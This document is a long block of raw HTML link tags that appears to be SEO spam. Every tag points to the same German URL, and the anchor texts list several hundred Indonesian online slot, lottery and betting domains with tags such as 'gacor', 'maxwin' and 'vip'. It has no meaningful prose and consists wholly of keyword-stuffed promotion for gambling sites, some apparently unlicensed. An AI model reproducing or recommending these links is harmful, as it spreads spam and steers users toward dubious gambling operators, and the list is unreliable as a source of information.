    <a href="https://kopten.de/">dewagacor881.com -win</a>
    <a href="https://kopten.de/">situsbelutjp79.online -</a>
    <a href="https://kopten.de/">situshoki707.online -</a>
    <a href="https://kopten.de/">linkgacor989.online -win</a>
    <a href="https://kopten.de/">judislot313.online -</a>
    <a href="https://kopten.de/">evostop177win.world -</a>
    <a href="https://kopten.de/">888duren777jep.space -</a>
    <a href="https://kopten.de/">jonito99.online -win</a>
    <a href="https://kopten.de/">garudawin707.online -</a>
    <a href="https://kopten.de/">pulau789win.online -vip</a>
    <a href="https://kopten.de/">jackpotwin356.com -vip</a>
    <a href="https://kopten.de/">slot2025maxwin.online -</a>
    <a href="https://kopten.de/">badak199win.space -</a>
    <a href="https://kopten.de/">maxwingope355.online -link</a>
    <a href="https://kopten.de/">bonanza99new.online -</a>
    <a href="https://kopten.de/">slotplay666.com -</a>
    <a href="https://kopten.de/">mahjong880.shop -</a>
    <a href="https://kopten.de/">mahjong818.online -</a>
    <a href="https://kopten.de/">jackpot565.online -</a>
    <a href="https://kopten.de/">slot363win.online -vip</a>
    <a href="https://kopten.de/">situsslotpw123.online -</a>
    <a href="https://kopten.de/">situs mahjong --asiktoto</a>
    <a href="https://kopten.de/">juragan212.online -</a>
    <a href="https://kopten.de/">slot777duren.online -top-</a>
    <a href="https://kopten.de/">slotkw99.online -</a>
    <a href="https://kopten.de/">judiduren777.space -</a>
    <a href="https://kopten.de/">mahjongjajantogel.online -</a>
    <a href="https://kopten.de/">naga778.online -</a>
    <a href="https://kopten.de/">nagawin100jp.com --</a>
    <a href="https://kopten.de/">dewa805jp.com -</a>
    <a href="https://kopten.de/">situsgacor898.online -vip</a>
    <a href="https://kopten.de/">wd11play.online -</a>
    <a href="https://kopten.de/">judibola909.online -</a>
    <a href="https://kopten.de/">slotzeus707.online -</a>
    <a href="https://kopten.de/">maxwin876.online -</a>
    <a href="https://kopten.de/">zeusslot99.world -one</a>
    <a href="https://kopten.de/">rtpliveslot.asia -</a>
    <a href="https://kopten.de/">situstoto363.online -win</a>
    <a href="https://kopten.de/">slot88idsakti.shop -</a>
    <a href="https://kopten.de/">ambon111win.online -</a>
    <a href="https://kopten.de/">slotbonus999.online -</a>
    <a href="https://kopten.de/">nagawinpro889a.com -ab</a>
    <a href="https://kopten.de/">asiawin1001.online -</a>
    <a href="https://kopten.de/">jaya828.online -</a>
    <a href="https://kopten.de/">wdbos188.online -</a>
    <a href="https://kopten.de/">badak177jepe.online -</a>
    <a href="https://kopten.de/">ollowin989.online -win</a>
    <a href="https://kopten.de/">slotplaywin123.art -</a>
    <a href="https://kopten.de/">megaslot606.online -</a>
    <a href="https://kopten.de/">zeus898win.online -vip</a>
    <a href="https://kopten.de/">zeusgas355.online -top</a>
    <a href="https://kopten.de/">zeusgope355.online -top</a>
    <a href="https://kopten.de/">slot88win.space -</a>
    <a href="https://kopten.de/">jayaslot88apkgg.online -</a>
    <a href="https://kopten.de/">naga505.online -</a>
    <a href="https://kopten.de/">888gacorwin777.online -</a>
    <a href="https://kopten.de/">agenwin778.online -win778-</a>
    <a href="https://kopten.de/">rtp --777(motowin77)</a>
    <a href="https://kopten.de/">slot777sup.online -1</a>
    <a href="https://kopten.de/">slot777mahjongwd.world -777</a>
    <a href="https://kopten.de/">zeus222play.online -win</a>
    <a href="https://kopten.de/">spacemanwin81.online -</a>
    <a href="https://kopten.de/">situsdelta138aa.online -</a>
    <a href="https://kopten.de/">garudavip801.online -</a>
    <a href="https://kopten.de/">slot55tko.online -</a>
    <a href="https://kopten.de/">maxwinapk355.online -sip</a>
    <a href="https://kopten.de/">agentogel83.online -</a>
    <a href="https://kopten.de/">olxtogel123.online -win</a>
    <a href="https://kopten.de/">dewagacor51.online -</a>
    <a href="https://kopten.de/">depositduren777.shop -</a>
    <a href="https://kopten.de/">judibola805.online -</a>
    <a href="https://kopten.de/">slotjp55.online -</a>
    <a href="https://kopten.de/">scatterhitamduren777.shop -</a>
    <a href="https://kopten.de/">scatter337.online -</a>
    <a href="https://kopten.de/">777gacorwin88.online -</a>
    <a href="https://kopten.de/">777 --pg(gempa777)</a>
    <a href="https://kopten.de/">kilatgacor456.online -win</a>
    <a href="https://kopten.de/">togel88vip.online -win</a>
    <a href="https://kopten.de/">togel705hkd.com -</a>
    <a href="https://kopten.de/">bonanzakas88.online -win</a>
    <a href="https://kopten.de/">bonanza111slot.world -777</a>
    <a href="https://kopten.de/">joker123win.world -one</a>
    <a href="https://kopten.de/">hujantop77.online -toto-</a>
    <a href="https://kopten.de/">slottop.refugee.tv -</a>
    <a href="https://kopten.de/">situshoki808.online -</a>
    <a href="https://kopten.de/">judislot21.online -</a>
    <a href="https://kopten.de/">zeuswin788.online -vip</a>
    <a href="https://kopten.de/">megawin999.online -win</a>
    <a href="https://kopten.de/">wdbos302.online -</a>
    <a href="https://kopten.de/">spacemanisgacorwin.online -</a>
    <a href="https://kopten.de/">toto805win.com -</a>
    <a href="https://kopten.de/">deposit808slot.online -</a>
    <a href="https://kopten.de/">panentop77.online -top77</a>
    <a href="https://kopten.de/">musangwon88.online -</a>
    <a href="https://kopten.de/">asiabetwin11.online -</a>
    <a href="https://kopten.de/">dewa666jos.site -</a>
    <a href="https://kopten.de/">royalplay999.online -win</a>
    <a href="https://kopten.de/">royal181win.online -</a>
    <a href="https://kopten.de/">olloslot778.world -</a>
    <a href="https://kopten.de/">nagawin100max.com -</a>
    <a href="https://kopten.de/">empire777win.online -</a>
    <a href="https://kopten.de/">starwing70.online -</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -</a>
    <a href="https://kopten.de/">elang808win.online -</a>
    <a href="https://kopten.de/">rtpslotbonus.asia -</a>
    <a href="https://kopten.de/">hondatop888.online -</a>
    <a href="https://kopten.de/">pgbet200aa.com -</a>
    <a href="https://kopten.de/">nusantop355.online -link</a>
    <a href="https://kopten.de/">ledak338win.online -</a>
    <a href="https://kopten.de/">mawartop68wde.site -1wins</a>
    <a href="https://kopten.de/">jagoan808win.online -</a>
    <a href="https://kopten.de/">slot mahjong --xtraplay88</a>
    <a href="https://kopten.de/">slot mahjong --login(idrhoki138)</a>
    <a href="https://kopten.de/">situs79mahjong.online -</a>
    <a href="https://kopten.de/">situs79jagozeus.online -</a>
    <a href="https://kopten.de/">winhoki989.online -vip</a>
    <a href="https://kopten.de/">slotdadu88ss.online -</a>
    <a href="https://kopten.de/">megaceban788.online -top</a>
    <a href="https://kopten.de/">bonanza111.online -vip</a>
    <a href="https://kopten.de/">dewa808jp.com -</a>
    <a href="https://kopten.de/">linktoto989.online -win</a>
    <a href="https://kopten.de/">slotlink88.online -</a>
    <a href="https://kopten.de/">naga868.org -win</a>
    <a href="https://kopten.de/">naga788.online -</a>
    <a href="https://kopten.de/">musang127slot.world -888</a>
    <a href="https://kopten.de/">wdbos222.online -</a>
    <a href="https://kopten.de/">garudawin778.online -vip</a>
    <a href="https://kopten.de/">alexis22win.online -</a>
    <a href="https://kopten.de/">vegaswin808.online -</a>
    <a href="https://kopten.de/">pragmatichoki898.online -win</a>
    <a href="https://kopten.de/">pg898slot.online -win</a>
    <a href="https://kopten.de/">slot mahjong --login(gempa777)</a>
    <a href="https://kopten.de/">slot mahjong --daftar(jostoto)</a>
    <a href="https://kopten.de/">slotgratisbonus.site -</a>
    <a href="https://kopten.de/">slotgacor666.online -win</a>
    <a href="https://kopten.de/">situslowin79.online -</a>
    <a href="https://kopten.de/">bentoslot234.online -win</a>
    <a href="https://kopten.de/">slot888zeus01.world -777</a>
    <a href="https://kopten.de/">slot888gox.world -vip</a>
    <a href="https://kopten.de/">judi game --gempa777💎</a>
    <a href="https://kopten.de/">badak127slot.world -777</a>
    <a href="https://kopten.de/">sultantoto898.online -win</a>
    <a href="https://kopten.de/">777zeustop.world -77</a>
    <a href="https://kopten.de/">777gacorloginslot.online -1</a>
    <a href="https://kopten.de/">slotzeuspw123.online -</a>
    <a href="https://kopten.de/">kpktotole777.online -</a>
    <a href="https://kopten.de/">situs mahjong --gempa777</a>
    <a href="https://kopten.de/">gacor667.online -</a>
    <a href="https://kopten.de/">emas808.online -cuan</a>
    <a href="https://kopten.de/">situsgacor333.online -win</a>
    <a href="https://kopten.de/">topslot505.online -</a>
    <a href="https://kopten.de/">joker123win.world -vip</a>
    <a href="https://kopten.de/">sultanoke1889.online -</a>
    <a href="https://kopten.de/">sultan989.online -win</a>
    <a href="https://kopten.de/">maxwinslot11.com -</a>
    <a href="https://kopten.de/">slotomset288.online -</a>
    <a href="https://kopten.de/">judislot78.online -</a>
    <a href="https://kopten.de/">zeus159zxc.online -</a>
    <a href="https://kopten.de/">mahjongwin127.world -77</a>
    <a href="https://kopten.de/">mahjong --slot(gempa777)</a>
    <a href="https://kopten.de/">winhoki363.online -vip</a>
    <a href="https://kopten.de/">wdbos301.online -</a>
    <a href="https://kopten.de/">elang127slot.world -777</a>
    <a href="https://kopten.de/">jackpot51.online -win</a>
    <a href="https://kopten.de/">mpo578slot.online -play</a>
    <a href="https://kopten.de/">rajatop99.com -win</a>
    <a href="https://kopten.de/">ceriatop88.online -menang-</a>
    <a href="https://kopten.de/">wd11play online</a>
    <a href="https://kopten.de/">macau307.online -gacor</a>
    <a href="https://kopten.de/">wdbos99.online -vvip</a>
    <a href="https://kopten.de/">judigameduren777.site -win-</a>
    <a href="https://kopten.de/">judislotpw123.online -</a>
    <a href="https://kopten.de/">slotgcr777.online -</a>
    <a href="https://kopten.de/">mawarbet2025.online -</a>
    <a href="https://kopten.de/">naga305.online -</a>
    <a href="https://kopten.de/">nusawin77.online -play</a>
    <a href="https://kopten.de/">olxtop79.online -🏧</a>
    <a href="https://kopten.de/">juragan803.online -</a>
    <a href="https://kopten.de/">togel999sgp.online -</a>
    <a href="https://kopten.de/">tokyo186wins.site -2win</a>
    <a href="https://kopten.de/">garudawin383.online -vip</a>
    <a href="https://kopten.de/">vegas103.asia -</a>
    <a href="https://kopten.de/">vegas808slot.online -</a>
    <a href="https://kopten.de/">togel888jitu.online -vip</a>
    <a href="https://kopten.de/">spacemanisototo.online -win</a>
    <a href="https://kopten.de/">spacemanwin54.world -88</a>
    <a href="https://kopten.de/">slot15took.online -</a>
    <a href="https://kopten.de/">gacorwin56.online -max</a>
    <a href="https://kopten.de/">situsomset288.online -</a>
    <a href="https://kopten.de/">situstkw99.online -</a>
    <a href="https://kopten.de/">situs gaming --new(idrhoki138)</a>
    <a href="https://kopten.de/">ratuvip999.online -gacor</a>
    <a href="https://kopten.de/">zeus1000gex.online -vip</a>
    <a href="https://kopten.de/">slotplay666.net -</a>
    <a href="https://kopten.de/">rajajepe108.online -</a>
    <a href="https://kopten.de/">juraganpw123.online -🏧</a>
    <a href="https://kopten.de/">linktotowin11.online -vip</a>
    <a href="https://kopten.de/">link gaming --resmi(tajirnow.com)</a>
    <a href="https://kopten.de/">zona108.online -cuan</a>
    <a href="https://kopten.de/">situsraja132jp.online -</a>
    <a href="https://kopten.de/">slot56win.online -vip</a>
    <a href="https://kopten.de/">maxwinjaya788.site -top</a>
    <a href="https://kopten.de/">dewa809win.com -</a>
    <a href="https://kopten.de/">nusanjaya788.site -top</a>
    <a href="https://kopten.de/">slotgacor666.com -</a>
    <a href="https://kopten.de/">slotraja345.online -</a>
    <a href="https://kopten.de/">judibola707.online -</a>
    <a href="https://kopten.de/">togelhoki888vip.online -win</a>
    <a href="https://kopten.de/">zeusgaming111.online -top</a>
    <a href="https://kopten.de/">linkcepatkaya.com -</a>
    <a href="https://kopten.de/">sbobet1jpjaya.site -top</a>
    <a href="https://kopten.de/">sbobet880.online +</a>
    <a href="https://kopten.de/">slot mahjong --situs(betslots88)</a>
    <a href="https://kopten.de/">slot mahjong --168wbtoto.it.com</a>
    <a href="https://kopten.de/">ratuslot818.online -</a>
    <a href="https://kopten.de/">mposlot818.online -</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -win</a>
    <a href="https://kopten.de/">mahjong189.online -</a>
    <a href="https://kopten.de/">gacorwin678.com -</a>
    <a href="https://kopten.de/">betwin818.com -play</a>
    <a href="https://kopten.de/">musangwin288aa.com -</a>
    <a href="https://kopten.de/">slotking808.online -</a>
    <a href="https://kopten.de/">olxslot567.online -win</a>
    <a href="https://kopten.de/">hondatoto79.online -</a>
    <a href="https://kopten.de/">hondatogel888.online -</a>
    <a href="https://kopten.de/">maxwin51gacor.online -</a>
    <a href="https://kopten.de/">situsdelta138jp.online -</a>
    <a href="https://kopten.de/">dewagacor212.online -</a>
    <a href="https://kopten.de/">mawar2025win.online -</a>
    <a href="https://kopten.de/">megawahjaya788.site -vip</a>
    <a href="https://kopten.de/">toto705hkd.com -</a>
    <a href="https://kopten.de/">slotresmibonus.online -</a>
    <a href="https://kopten.de/">mekar808win.online -</a>
    <a href="https://kopten.de/">win818gacor.online -</a>
    <a href="https://kopten.de/">zeus218.net -win</a>
    <a href="https://kopten.de/">slot888hehe.space -tigerasia88</a>
    <a href="https://kopten.de/">slotslowin79.online -</a>
    <a href="https://kopten.de/">bonus147zxc.online -</a>
    <a href="https://kopten.de/">bonus133.asia -</a>
    <a href="https://kopten.de/">semut177jepe.online -top-</a>
    <a href="https://kopten.de/">badak138slot.online -</a>
    <a href="https://kopten.de/">baimslot177.site -win-</a>
    <a href="https://kopten.de/">cong778.online -</a>
    <a href="https://kopten.de/">kantorslot77.online -win</a>
    <a href="https://kopten.de/">kerang177win.world -top-</a>
    <a href="https://kopten.de/">jago366win.site -777-</a>
    <a href="https://kopten.de/">hebat388win.space -777-</a>
    <a href="https://kopten.de/">garudaslot801.online -</a>
    <a href="https://kopten.de/">gasing127slot.world -777</a>
    <a href="https://kopten.de/">dragon223won.world -03</a>
    <a href="https://kopten.de/">dragon888win.website -</a>
    <a href="https://kopten.de/">depositpg777.site -win-</a>
    <a href="https://kopten.de/">soju123playwin.online -</a>
    <a href="https://kopten.de/">sinar778win.site -777-</a>
    <a href="https://kopten.de/">suster177win.site -win-</a>
    <a href="https://kopten.de/">servertop159.online -</a>
    <a href="https://kopten.de/">planet898win.online -vip</a>
    <a href="https://kopten.de/">pggope355.online -vip</a>
    <a href="https://kopten.de/">ovo68wde.site -2wins</a>
    <a href="https://kopten.de/">rajajudi108.online -</a>
    <a href="https://kopten.de/">empire999vip.online -win</a>
    <a href="https://kopten.de/">qris177win.space -win-</a>
    <a href="https://kopten.de/">slotcepatkaya.net -</a>
    <a href="https://kopten.de/">depo20win.online -</a>
    <a href="https://kopten.de/">elang818jepe.online -</a>
    <a href="https://kopten.de/">situshoki8080.online -</a>
    <a href="https://kopten.de/">scatterhitam159.online -</a>
    <a href="https://kopten.de/">lumba707win online</a>
    <a href="https://kopten.de/">judicepatkaya.com -</a>
    <a href="https://kopten.de/">alexis717.online -</a>
    <a href="https://kopten.de/">alexis99gacor.online -</a>
    <a href="https://kopten.de/">hokiwin909.online -</a>
    <a href="https://kopten.de/">judislot808.online -</a>
    <a href="https://kopten.de/">situs mahjong --login(asiktoto)</a>
    <a href="https://kopten.de/">situsraja383.online -vip</a>
    <a href="https://kopten.de/">surga178win.store -</a>
    <a href="https://kopten.de/">situsking707.online -</a>
    <a href="https://kopten.de/">olxtop79.online --win</a>
    <a href="https://kopten.de/">slot11ts.online -</a>
    <a href="https://kopten.de/">linkslot218.online -vip</a>
    <a href="https://kopten.de/">linkgacor787.online -win</a>
    <a href="https://kopten.de/">linkjoker808.online -</a>
    <a href="https://kopten.de/">wdboss55.online -</a>
    <a href="https://kopten.de/">wdbos300.online -</a>
    <a href="https://kopten.de/">asia828.online -</a>
    <a href="https://kopten.de/">nusa121.online -</a>
    <a href="https://kopten.de/">slotmenang989.online -</a>
    <a href="https://kopten.de/">togelvip789.com -</a>
    <a href="https://kopten.de/">mahjong --slot(jostoto)</a>
    <a href="https://kopten.de/">mawartogel898.online -win</a>
    <a href="https://kopten.de/">pgsoft77slot.com -</a>
    <a href="https://kopten.de/">hokiwin889.world -</a>
    <a href="https://kopten.de/">slotgacorhoki2025.online -jp</a>
    <a href="https://kopten.de/">slot9toko.online -</a>
    <a href="https://kopten.de/">situstoto858.online -win</a>
    <a href="https://kopten.de/">situsgacor989.online -win</a>
    <a href="https://kopten.de/">mahjongpw123.online -</a>
    <a href="https://kopten.de/">togel905win.com -</a>
    <a href="https://kopten.de/">link gaming --login(idrhoki138.com)</a>
    <a href="https://kopten.de/">maxwin885.online -</a>
    <a href="https://kopten.de/">hondatop808.online -</a>
    <a href="https://kopten.de/">alexis711.online -win</a>
    <a href="https://kopten.de/">sbobet888play.online -</a>
    <a href="https://kopten.de/">sbobet887.site -</a>
    <a href="https://kopten.de/">megaspin999.online -vip</a>
    <a href="https://kopten.de/">mega108.online -win</a>
    <a href="https://kopten.de/">congtoto88.online -</a>
    <a href="https://kopten.de/">surgawin288pro.com -</a>
    <a href="https://kopten.de/">surgawin808.online -</a>
    <a href="https://kopten.de/">slot88scatter.site -</a>
    <a href="https://kopten.de/">slot888gacors.world -win-</a>
    <a href="https://kopten.de/">situs77yukivvip.online -</a>
    <a href="https://kopten.de/">surgaplayme8.com -</a>
    <a href="https://kopten.de/">situsraja132hoki.online -</a>
    <a href="https://kopten.de/">gbo399win.space -777-</a>
    <a href="https://kopten.de/">asiabet383.online -</a>
    <a href="https://kopten.de/">gacorwin383.online -</a>
    <a href="https://kopten.de/">888gacorloginslot.online -1</a>
    <a href="https://kopten.de/">888duren777gac0r.site -win-</a>
    <a href="https://kopten.de/">alexistoto79.online -</a>
    <a href="https://kopten.de/">koitotowin77.online =</a>
    <a href="https://kopten.de/">ceriabet383.online -vip</a>
    <a href="https://kopten.de/">777slotezmaxwin.online -www-</a>
    <a href="https://kopten.de/">scatter397.asia -</a>
    <a href="https://kopten.de/">situsgacor2025.online -now</a>
    <a href="https://kopten.de/">alexistoto79.online --win</a>
    <a href="https://kopten.de/">situs gaming --(vipgobetasia.com)</a>
    <a href="https://kopten.de/">vip805win.online -</a>
    <a href="https://kopten.de/">nusa11play.online -</a>
    <a href="https://kopten.de/">slottotoslot100.com -</a>
    <a href="https://kopten.de/">slothago66.com -</a>
    <a href="https://kopten.de/">slotwin308.com -</a>
    <a href="https://kopten.de/">zeusbet218.net -wine</a>
    <a href="https://kopten.de/">nanastoto7sl0t.online -</a>
    <a href="https://kopten.de/">mpo578win.online -</a>
    <a href="https://kopten.de/">surgawin303b.com -ab</a>
    <a href="https://kopten.de/">slot888hehe.space -vip-</a>
    <a href="https://kopten.de/">slot888gox world</a>
    <a href="https://kopten.de/">garuda818.online -</a>
    <a href="https://kopten.de/">nusantaragope788.online -gcr</a>
    <a href="https://kopten.de/">olxtogel88.online -win</a>
    <a href="https://kopten.de/">scatterhitam159.online -top-</a>
    <a href="https://kopten.de/">mahjong127win.world -777</a>
    <a href="https://kopten.de/">wdbos55.online -</a>
    <a href="https://kopten.de/">hondatoto79.online --</a>
    <a href="https://kopten.de/">deposit50win.online -</a>
    <a href="https://kopten.de/">surgawin288rich.com -</a>
    <a href="https://kopten.de/">surgawinvip108 world</a>
    <a href="https://kopten.de/">wdbos301 online</a>
    <a href="https://kopten.de/">judibola705.online -vip</a>
    <a href="https://kopten.de/">judislot707.online -win</a>
    <a href="https://kopten.de/">lumba708win online</a>
    <a href="https://kopten.de/">dewa808win.com -</a>
    <a href="https://kopten.de/">dewa887slot.online -</a>
    <a href="https://kopten.de/">dewa805jp com</a>
    <a href="https://kopten.de/">megawahjaya788.online -vvip</a>
    <a href="https://kopten.de/">megawin383.online -vip</a>
    <a href="https://kopten.de/">spaceman8.online -</a>
    <a href="https://kopten.de/">spacemanisototo.online -vip</a>
    <a href="https://kopten.de/">hokiwin805.online -vip</a>
    <a href="https://kopten.de/">dragon805win.online -1</a>
    <a href="https://kopten.de/">royalgacor256.online -</a>
    <a href="https://kopten.de/">ollowin989 online</a>
    <a href="https://kopten.de/">slot77yukivvip.online -</a>
    <a href="https://kopten.de/">bonanzakas88.online -vip</a>
    <a href="https://kopten.de/">slot98antonslt.online -</a>
    <a href="https://kopten.de/">slotmega567.online -</a>
    <a href="https://kopten.de/">wdbos300slot.online -</a>
    <a href="https://kopten.de/">ledak338vip.online -</a>
    <a href="https://kopten.de/">rupiahtotowin88.world -</a>
    <a href="https://kopten.de/">jonito808.online -</a>
    <a href="https://kopten.de/">jnt199.online -</a>
    <a href="https://kopten.de/">situsnaga808.online -1</a>
    <a href="https://kopten.de/">situszeus108.online -win-</a>
    <a href="https://kopten.de/">situsjp308.online -</a>
    <a href="https://kopten.de/">situs gaming --pp(idrhoki138)</a>
    <a href="https://kopten.de/">situs gaming --gp(gempa777)</a>
    <a href="https://kopten.de/">slotjp168.online -</a>
    <a href="https://kopten.de/">slotplay666.space -</a>
    <a href="https://kopten.de/">alexistop808.online -</a>
    <a href="https://kopten.de/">slot88jos.online -</a>
    <a href="https://kopten.de/">slot777gacirs.world -</a>
    <a href="https://kopten.de/">slot777gacors.world -win-</a>
    <a href="https://kopten.de/">megahoki887.online -win</a>
    <a href="https://kopten.de/">badak151slot.world -777</a>
    <a href="https://kopten.de/">kilatgacor789.online -win</a>
    <a href="https://kopten.de/">spacemanwin86.world -88</a>
    <a href="https://kopten.de/">spacemanwin54.world -77</a>
    <a href="https://kopten.de/">spaceman889.online -</a>
    <a href="https://kopten.de/">judibola99.online -</a>
    <a href="https://kopten.de/">judibola77.online -</a>
    <a href="https://kopten.de/">judibola88.site -</a>
    <a href="https://kopten.de/">judislot138.online -</a>
    <a href="https://kopten.de/">judislotpw123.online --</a>
    <a href="https://kopten.de/">mposlot178.online -</a>
    <a href="https://kopten.de/">jonitogelole77.online =</a>
    <a href="https://kopten.de/">togel666win.online -vip</a>
    <a href="https://kopten.de/">hoki888win.online -vip</a>
    <a href="https://kopten.de/">situsgacor2025.online -i-</a>
    <a href="https://kopten.de/">mawartogel88.online -</a>
    <a href="https://kopten.de/">mawartop11.online -</a>
    <a href="https://kopten.de/">slotjp186win.world -</a>
    <a href="https://kopten.de/">maxwinslot111.com -</a>
    <a href="https://kopten.de/">zeusslotonline.site -</a>
    <a href="https://kopten.de/">slotqq808.online -win</a>
    <a href="https://kopten.de/">linktoto887.online -win</a>
    <a href="https://kopten.de/">linkjp308.online -</a>
    <a href="https://kopten.de/">linkdepo808.online -win-</a>
    <a href="https://kopten.de/">link gacorans --gempa777.com</a>
    <a href="https://kopten.de/">nusantarajaya355.online -bcr</a>
    <a href="https://kopten.de/">badak177win.online -1</a>
    <a href="https://kopten.de/">slot888mahjong12.world -777</a>
    <a href="https://kopten.de/">slot888gacorkang.world -win</a>
    <a href="https://kopten.de/">slot888gacors.world -88</a>
    <a href="https://kopten.de/">ratu818win.online -</a>
    <a href="https://kopten.de/">scatter166.site -66wde</a>
    <a href="https://kopten.de/">sbobet365jp.online -win</a>
    <a href="https://kopten.de/">sbobetjaya1jp.online -vvip</a>
    <a href="https://kopten.de/">sbobet885.store -</a>
    <a href="https://kopten.de/">sbobetjaya788.online -gcr</a>
    <a href="https://kopten.de/">koitoto79.online --win</a>
    <a href="https://kopten.de/">koitoto2025.online -1</a>
    <a href="https://kopten.de/">hondatoto77new.online -</a>
    <a href="https://kopten.de/">zona717.online -</a>
    <a href="https://kopten.de/">naga3355.online -</a>
    <a href="https://kopten.de/">rajawin222.com -</a>
    <a href="https://kopten.de/">macau188.online -top</a>
    <a href="https://kopten.de/">slotplay555.online -</a>
    <a href="https://kopten.de/">garuda15vip.online -</a>
    <a href="https://kopten.de/">garuda158.online -</a>
    <a href="https://kopten.de/">garudawin383.online -vvip</a>
    <a href="https://kopten.de/">bentoslot235.online -win</a>
    <a href="https://kopten.de/">alexis66gacor.online -</a>
    <a href="https://kopten.de/">gacorwin03.world -</a>
    <a href="https://kopten.de/">judionlineduren777.space -77-</a>
    <a href="https://kopten.de/">dewa889win.online -</a>
    <a href="https://kopten.de/">toto128.online -</a>
    <a href="https://kopten.de/">royalslot55.online -</a>
    <a href="https://kopten.de/">wdbos101.online -</a>
    <a href="https://kopten.de/">sultantoto232.online -win</a>
    <a href="https://kopten.de/">link gaming --login(sloto89.com)</a>
    <a href="https://kopten.de/">link gaming --rtp(idrhoki138)</a>
    <a href="https://kopten.de/">megagoceng788.online -top</a>
    <a href="https://kopten.de/">zeusjaya788.online -top</a>
    <a href="https://kopten.de/">congtogel138.online -</a>
    <a href="https://kopten.de/">depobos889.site -</a>
    <a href="https://kopten.de/">slotbonus79jago.online -</a>
    <a href="https://kopten.de/">situs mahjong -pg(asiktoto)</a>
    <a href="https://kopten.de/">maxwin886.online -</a>
    <a href="https://kopten.de/">maxwinjaya355.online -vvip</a>
    <a href="https://kopten.de/">sultangacor345.online -win</a>
    <a href="https://kopten.de/">slothobicuan88.online -</a>
    <a href="https://kopten.de/">surga177bet.store -777-</a>
    <a href="https://kopten.de/">surgawin19.online -vip</a>
    <a href="https://kopten.de/">situsgacor678.online -win</a>
    <a href="https://kopten.de/">zeus988.online -</a>
    <a href="https://kopten.de/">wdbos87.world -vip</a>
    <a href="https://kopten.de/">wdbos889.online -</a>
    <a href="https://kopten.de/">rupiahtotowin77.world -</a>
    <a href="https://kopten.de/">spacemanwin54 world</a>
    <a href="https://kopten.de/">maxwinslot66.com -</a>
    <a href="https://kopten.de/">maxwinvip888.online -</a>
    <a href="https://kopten.de/">slotvip717.online -win</a>
    <a href="https://kopten.de/">slotjp555.com -</a>
    <a href="https://kopten.de/">jnt777sl0t.online -</a>
    <a href="https://kopten.de/">nusa22slot.online -</a>
    <a href="https://kopten.de/">situswww.ceritafilm.com -</a>
    <a href="https://kopten.de/">jnetoto77new.online -</a>
    <a href="https://kopten.de/">slot988win.online -</a>
    <a href="https://kopten.de/">rupiah151slot.space -777</a>
    <a href="https://kopten.de/">depobosku777.world -in</a>
    <a href="https://kopten.de/">judislot128.online -</a>
    <a href="https://kopten.de/">goltogel131.site -</a>
    <a href="https://kopten.de/">mawartotonew2025.online -</a>
    <a href="https://kopten.de/">mawartogel989.online -win</a>
    <a href="https://kopten.de/">pulauwin234.online -vip</a>
    <a href="https://kopten.de/">empire888slot.online -vip</a>
    <a href="https://kopten.de/">empire999wd.online -win</a>
    <a href="https://kopten.de/">nusa818.online -</a>
    <a href="https://kopten.de/">juragan169.online -vip</a>
    <a href="https://kopten.de/">juragan887.online -</a>
    <a href="https://kopten.de/">kpktotoresmi777.site -</a>
    <a href="https://kopten.de/">lunatogel79.online -</a>
    <a href="https://kopten.de/">gopay303win.site -</a>
    <a href="https://kopten.de/">qq888jos.online -</a>
    <a href="https://kopten.de/">slotdepo666.com -</a>
    <a href="https://kopten.de/">slotpw123top.online -</a>
    <a href="https://kopten.de/">slot888petir.online -win</a>
    <a href="https://kopten.de/">maxwinplay222.online -</a>
    <a href="https://kopten.de/">honda8togel.online -win</a>
    <a href="https://kopten.de/">depositduren777pg.space -77-</a>
    <a href="https://kopten.de/">kpktogel88.online -win</a>
    <a href="https://kopten.de/">kpktoto223.online -</a>
    <a href="https://kopten.de/">alexis318slot.online -</a>
    <a href="https://kopten.de/">alexis112win.online -</a>
    <a href="https://kopten.de/">zeus121win.online -</a>
    <a href="https://kopten.de/">slot988jp.online -</a>
    <a href="https://kopten.de/">jackpotwin356 com</a>
    <a href="https://kopten.de/">surgawin69.online -vip</a>
    <a href="https://kopten.de/">garuda11slot.online -</a>
    <a href="https://kopten.de/">sbobet2jp788.online -yes</a>
    <a href="https://kopten.de/">sbobet389slot.com -win</a>
    <a href="https://kopten.de/">sbobet886.online -</a>
    <a href="https://kopten.de/">gacorwin03 world</a>
    <a href="https://kopten.de/">slotolympus808.online -win</a>
    <a href="https://kopten.de/">bonanzakas88.online -one</a>
    <a href="https://kopten.de/">elang20slot11.world -777</a>
    <a href="https://kopten.de/">elang805win.online -vip</a>
    <a href="https://kopten.de/">dewa887 slot online</a>
    <a href="https://kopten.de/">slotplay111.online -</a>
    <a href="https://kopten.de/">gendut188fb.online -</a>
    <a href="https://kopten.de/">gila131.site -</a>
    <a href="https://kopten.de/">mpo888slot.space -</a>
    <a href="https://kopten.de/">mahjongpw123.online -🏧</a>
    <a href="https://kopten.de/">mahjong828.online -</a>
    <a href="https://kopten.de/">agen1383.store -</a>
    <a href="https://kopten.de/">agen132win.store -77-</a>
    <a href="https://kopten.de/">parlay855bos.com -win</a>
    <a href="https://kopten.de/">tokekwon79.online -</a>
    <a href="https://kopten.de/">galaxywin88.online -</a>
    <a href="https://kopten.de/">vegas909slot.online -win</a>
    <a href="https://kopten.de/">vegas103.store -</a>
    <a href="https://kopten.de/">dewa887slot online</a>
    <a href="https://kopten.de/">mawartop77.online -</a>
    <a href="https://kopten.de/">mawartop23.online -</a>
    <a href="https://kopten.de/">big378win.online -</a>
    <a href="https://kopten.de/">asiaslot818.online -</a>
    <a href="https://kopten.de/">slotbelutjp99vip.online -</a>
    <a href="https://kopten.de/">deposit25jepe.online -win</a>
    <a href="https://kopten.de/">sbobetboladana.online -</a>
    <a href="https://kopten.de/">empire888play.online -win</a>
    <a href="https://kopten.de/">koko666slot.space -</a>
    <a href="https://kopten.de/">agenslot2025.online -wow-</a>
    <a href="https://kopten.de/">agen378.store +</a>
    <a href="https://kopten.de/">gacormaxwin888.online -</a>
    <a href="https://kopten.de/">serverthailand88slot.site -888</a>
    <a href="https://kopten.de/">mastergacor88.online -</a>
    <a href="https://kopten.de/">parlay889.online -</a>
    <a href="https://kopten.de/">naga1166.online -</a>
    <a href="https://kopten.de/">rajamahjong108.online -</a>
    <a href="https://kopten.de/">rajabonus99.com -</a>
    <a href="https://kopten.de/">megajackpot199.online -</a>
    <a href="https://kopten.de/">megahoki886.online -win</a>
    <a href="https://kopten.de/">toto888gacors.world -www</a>
    <a href="https://kopten.de/">toto880.site -</a>
